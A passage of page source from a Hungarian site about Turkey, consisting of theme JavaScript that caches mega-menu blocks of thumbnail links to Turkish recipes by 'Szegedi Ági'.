src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; 